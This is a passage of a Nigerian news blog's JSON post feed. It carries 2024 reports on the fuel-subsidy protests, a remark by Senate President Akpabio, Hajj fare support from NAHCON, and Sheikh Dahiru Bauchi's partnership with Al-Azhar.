\"Ana ƙoƙari aga wane matakai yakamata a ɗauka domin a samu sauƙin wadannan abubuwa.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMasu zanga-zangar dai na neman gwamnatin Najeriyar ta dawo da tallafin man fetur da shugaban ƙasar ya sanar da janye shi a ranar da ya sha rantsuwar kama aiki, matakin da gwamnatin ta ce zai yi wahala a iya mayar da tallafin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"A gwamnatance babu abunda za a ce ba za a iya yi ba, saboda mulkin jama'a ake, amman akwai abubuwan da suke kusan mawuyacin abu ne , yiyuwarsu ɗin akwai wahala, ba dan ba a san yi ba, sai dan dai misali kamar ka ce ka ɗebo ruwa ne daga ƙafaffiyar rijiyar da ba ta da ruwan, saboda babu kuɗin da za a iya amfani da su ayi wannan abun.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMalam Abdul'aziz ya ce idan mutane sun yi la'akari da abunda ya faru jiya ba lallai su sake fitowa ba \" ai gani ya kori ji idan har mutane suka ga abunda suka faru jiya Alhamis a garuruwa daban-daban, kace kuma wai zaka sake yin zanga-zanga, to bana jin anyi aiki da hankali.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/8914643626389349802\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/shugaban-nigeria-tinubu-ya-yi-allah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8914643626389349802"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8914643626389349802"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/shugaban-nigeria-tinubu-ya-yi-allah.html","title":"Shugaban Nigeria Tinubu ya yi Allah-wadai kan zanga-zangar matsin rayuwa a Najeriya "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhel18jpzsY_b3qWr6tDyn1rqRCJRIUt6aqmWo9gCt3hmlJhVuZFwBS21Qz3tadnlGumnYJ2JJu6xz-tiOIkQzzRIsfWJYopDqz1wX6dFMZx66yH2OtKqQs0IlXYmtKrvmI2eSfU0CNcmYYVb9GBCbJJxtm27LQAfamUXrn-dvqX8S-L9-oJNinxgYk2AEy\/s72-w302-h320-c\/FzFX-0gWYAErejj.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-3846559499219649380"},"published":{"$t":"2024-07-31T04:11:00.000-07:00"},"updated":{"$t":"2024-07-31T04:11:20.473-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"We’ll Be Eating While You Are Out There, Akpabio Taunts Protesters"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp2wyryeojJFvH3qHbQ_znYK1NOLGWMvE7thNKAto0g61IzaEyYqCKdPcivE9TsJaua6i9qI40sftuKZbnfib_dSglc6QOH-lBgMKu5GV5nOoAGaDtISdoXMS_H3UQCrCnb_kO30V0NV_87yvVw3A31Hk6PVrncRd2dPTmcYdWUmL4MC-LZTKCkWrIugp6\/s1077\/GTvRTjPWYAAmag6.jpeg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"664\" data-original-width=\"1077\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp2wyryeojJFvH3qHbQ_znYK1NOLGWMvE7thNKAto0g61IzaEyYqCKdPcivE9TsJaua6i9qI40sftuKZbnfib_dSglc6QOH-lBgMKu5GV5nOoAGaDtISdoXMS_H3UQCrCnb_kO30V0NV_87yvVw3A31Hk6PVrncRd2dPTmcYdWUmL4MC-LZTKCkWrIugp6\/s320\/GTvRTjPWYAAmag6.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EGodswill Akpabio\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESenate President Godswill Akpabio has taunted those calling for demonstration over the economic hardship in the country.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to him, those interested in the protest can go ahead “but let us be there eating”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAkpabio spoke at an event organised by the Niger Delta Development Commission (NDDC) on Tuesday in Rivers state.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHis comment comes on the heels of the planned which organisers said would take off on August 1 and end August 10.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EInspector-General of Police, Kayode Egbetokun, met with some of the organisers on Tuesday in Abuja, appealing to them for virtual protest but they insisted on going to the streets.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHowever, during the NDDC event, Akpabio said he was not interested in any “regime change”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“All of us feel the impact of what is happening now. But we are aware it will be for a short while. MD, I want to thank you for what you said. You said we are not interested in regime change, let us own this government.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Those who want to protest can protest, but let us be there eating — I must thank the Niger Delta”, he added.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe added, “We acknowledge the fact that the impact of oil and gas activities in our region has done immeasurable damage to our people.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe National Assembly, he assured, is ready to help with legislation to curb oil spillage and environmental pollution in the region.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The specific issues faced by the Niger Delta must be contained in that communique because we are going to make it available to Mr President,” he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The ones that need legislation will come to us, the ones that need intervention will go to NDDC, the ones that need more money will go to the president and commander-in-chief and I assure that those issues will be addressed”, he submitted.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe National Assembly under Akpabio’s leadership has fixed an emergency session for the eve of the protest.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/3846559499219649380\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/well-be-eating-while-you-are-out-there.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/3846559499219649380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/3846559499219649380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/well-be-eating-while-you-are-out-there.html","title":"We’ll Be Eating While You Are Out There, Akpabio Taunts Protesters"}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp2wyryeojJFvH3qHbQ_znYK1NOLGWMvE7thNKAto0g61IzaEyYqCKdPcivE9TsJaua6i9qI40sftuKZbnfib_dSglc6QOH-lBgMKu5GV5nOoAGaDtISdoXMS_H3UQCrCnb_kO30V0NV_87yvVw3A31Hk6PVrncRd2dPTmcYdWUmL4MC-LZTKCkWrIugp6\/s72-c\/GTvRTjPWYAAmag6.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-8921178943678885669"},"published":{"$t":"2024-07-30T04:52:00.000-07:00"},"updated":{"$t":"2024-07-30T04:52:55.779-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Each Pilgrim Was Supported with N1.6m for 2024 Hajj – NAHCON Chair "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKxIDBuyUzpSyG_VYVBgF48SEjrEuCvXv-RRDd9oUQkILScd8vz5Szc-jYj9Pj5fgwuW2Q9ozEOjNNJ7FLw5VNf2YT-w8BWRScSOtAZHcT6GOp_k6cS3dIAXEoFIUJZ56o3Obn0QrobkHosx0t2AKp29iR6Drfqd7eo3aQ2VSm4be3NJ7FVRQEhTH4m4vB\/s480\/GOz3QOcXsAMxCH9.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Each Pilgrim Was Supported with N1.6m for 2024 Hajj – NAHCON Chair\" border=\"0\" data-original-height=\"480\" data-original-width=\"480\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKxIDBuyUzpSyG_VYVBgF48SEjrEuCvXv-RRDd9oUQkILScd8vz5Szc-jYj9Pj5fgwuW2Q9ozEOjNNJ7FLw5VNf2YT-w8BWRScSOtAZHcT6GOp_k6cS3dIAXEoFIUJZ56o3Obn0QrobkHosx0t2AKp29iR6Drfqd7eo3aQ2VSm4be3NJ7FVRQEhTH4m4vB\/w320-h320\/GOz3QOcXsAMxCH9.jpeg\" title=\"Each Pilgrim Was Supported with N1.6m for 2024 Hajj – NAHCON Chair\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EEach Pilgrim Was Supported with N1.6m for 2024 Hajj – NAHCON Chair\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Chairman of the National Hajj Commission of Nigeria (NAHCON), Malam Jalal Arabi, announced that each pilgrim who paid for the 2024 Hajj through the government quota received support amounting to N1.36 million due to the naira's instability.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDuring a press conference on Monday, he explained that the depreciation of the nation's currency, caused by the Central Bank of Nigeria's (CBN) foreign exchange reform, rendered the initial payments by intending pilgrims insufficient.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAs a result, the commission sought assistance from the federal government to approve a concessionary exchange rate of N850\/$1 for intending pilgrims.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EInstead, the president approved a N90 billion intervention to assist the pilgrims, which NAHCON utilized to support them.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“By the final deadline of February 12, 2024, the unforeseen spike in foreign exchange rates had significantly complicated matters, necessitating a fresh adjustment of the year’s Hajj fare from the initial N4.9 million,” he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe financial projection after the foreign currency liberalization indicated that each pilgrim would need to add about N3.6 million to their initial payment.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The situation required urgent intervention. Recognizing the gravity of the situation, NAHCON promptly engaged with the federal government to mitigate the effects of the high cost of foreign currency, appealing for a concessionary rate of N850 as the exchange rate for the dollar component of the Hajj fare.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We are grateful to President Bola Ahmed Tinubu for his swift approval of N90 billion instead.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Distributing this N90 billion equitably so that registered pilgrims would not have to pay additional amounts beyond the N4.9 million was challenging.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“NAHCON then devised a distribution strategy, which played a crucial role in ensuring that all stakeholders associated with the 2024 Hajj benefited from the financial stability provided by this federal government support.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Each pilgrim was supported with N1.637 million from the N90 billion, except for pilgrims under the Hajj Savings Scheme who received more.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EResponding to a question about the deaths of pilgrims during the 2024 Hajj, the chairman reported that about 30 Nigerians died, with only three or four deaths attributed to the reported heat waves.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe NAHCON chairman stated that his team is open to suggestions on how to improve future exercises and encouraged complaints from the recent exercise to be forwarded to the Commission, assuring that any established infractions would be duly sanctioned.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/8921178943678885669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/each-pilgrim-was-supported-with-n16m.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8921178943678885669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8921178943678885669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/each-pilgrim-was-supported-with-n16m.html","title":"Each Pilgrim Was Supported with N1.6m for 2024 Hajj – NAHCON Chair "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKxIDBuyUzpSyG_VYVBgF48SEjrEuCvXv-RRDd9oUQkILScd8vz5Szc-jYj9Pj5fgwuW2Q9ozEOjNNJ7FLw5VNf2YT-w8BWRScSOtAZHcT6GOp_k6cS3dIAXEoFIUJZ56o3Obn0QrobkHosx0t2AKp29iR6Drfqd7eo3aQ2VSm4be3NJ7FVRQEhTH4m4vB\/s72-w320-h320-c\/GOz3QOcXsAMxCH9.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-724413787152818253"},"published":{"$t":"2024-07-30T04:43:00.000-07:00"},"updated":{"$t":"2024-07-30T04:43:24.253-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Partnership with Al-Azhar University Beneficial to Muslims – Sheikh Dahiru Bauchi "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgakS5cqBW5kKNIb3V9N2c0oLeU-pZdfK15zpY-6cMviSVIDv9Wx_r-Zdli8q9snJwCxJguck3SL_7ABEiCBTXywnzYuYLVZ-Khn8ntNdkqeWyAYflWb763bDm0MWvY3jSdug60WUGmYqA9kFtUgaQMfLazn79Uxd-vQ5UVjNKfnA00J_VMP-1TE7gDDqs_\/s900\/1696110162443.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Partnership with Al-Azhar University Beneficial to Muslims – Sheikh Dahiru Bauchi\" border=\"0\" data-original-height=\"900\" data-original-width=\"705\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgakS5cqBW5kKNIb3V9N2c0oLeU-pZdfK15zpY-6cMviSVIDv9Wx_r-Zdli8q9snJwCxJguck3SL_7ABEiCBTXywnzYuYLVZ-Khn8ntNdkqeWyAYflWb763bDm0MWvY3jSdug60WUGmYqA9kFtUgaQMfLazn79Uxd-vQ5UVjNKfnA00J_VMP-1TE7gDDqs_\/w251-h320\/1696110162443.jpg\" title=\"Partnership with Al-Azhar University Beneficial to Muslims – Sheikh Dahiru Bauchi\" width=\"251\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ESheikh Dahiru Bauchi\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ERenowned Islamic scholar Sheikh Dahiru Usman Bauchi has highlighted the benefits of the partnership between the Sheikh Dahiru Bauchi Foundation and Al-Azhar University Cairo, emphasizing its role in training teachers and students, and benefiting the Muslim community.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESpeaking at a graduation ceremony in Bauchi for a three-month intensive training program organized by the foundation, the sheikh praised the collaboration.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe program, which focused on Arabic and Islamic Studies, was attended by 85 Qur’anic school teachers.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ERepresented by the Deputy Chairman of the Sheikh Dahiru Bauchi Foundation, Sayyadi Tijjani Sheikh Dahiru, the scholar underscored that Al-Azhar University is one of the world’s oldest institutions of higher learning. It is renowned for Arabic literature and Islamic Studies and serves as a key reference for Muslims globally seeking guidance on faith matters.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe noted that many officials of the foundation are alumni of Al-Azhar and that thousands of Muslim scholars worldwide have benefited from the institution’s profound Islamic knowledge, which they now disseminate globally.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESheikh Dahiru urged the participants to apply their newly acquired knowledge for the betterment of society and encouraged clerics and his followers to continue their pursuit of Islamic religious knowledge.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe also expressed gratitude to the scholars from Al-Azhar University Cairo who educated the Qur’anic teachers and prayed for their continued success.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESayyadi Aliyu Sise Sheikh Dahiru, director general of the foundation, stated that for the past 30 years, Al-Azhar University Cairo has been sending teachers to instruct at Sheikh Dahiru Bauchi schools.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe explained that the training covered various subjects including the Arabic language, Qur’an, Tajweed, Fiqh, and other Islamic topics.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESheikh Dahiru Bauchi concluded the ceremony by donating a copy of the Holy Quran to each participant and awarding them certificates of completion.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/724413787152818253\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/partnership-with-al-azhar-university.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/724413787152818253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/724413787152818253"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/partnership-with-al-azhar-university.html","title":"Partnership with Al-Azhar University Beneficial to Muslims – Sheikh Dahiru Bauchi "}],"author":[{"name":{"$t":"Suleiman 